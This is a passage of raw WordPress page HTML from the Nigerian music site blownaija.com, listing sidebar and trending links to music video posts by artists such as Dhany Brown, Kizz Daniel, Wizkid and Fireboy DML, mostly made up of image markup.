data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" 